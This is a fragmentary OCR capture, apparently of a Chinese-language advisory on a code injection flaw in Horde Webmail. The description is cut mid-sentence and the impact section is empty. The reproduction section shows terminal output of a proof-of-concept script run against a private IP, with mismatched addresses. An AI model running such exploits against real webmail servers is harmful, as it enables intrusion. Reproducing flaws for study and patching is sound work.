
Webmail中存在代码注入漏洞。该漏洞源
的特殊元素。攻击者可利用该漏洞生成非法的
二、漏洞影响
————
三、复现过程
————
saturn:~ mr_me$ ./poc.py
(+) usage ./poc.py
(+) eg: ./poc.py 172.16.175.148 /horde/ horde
saturn:~ mr_me$ ./poc.py 172.16.175.148 
(+) targeting http://172.16.175.145/horde/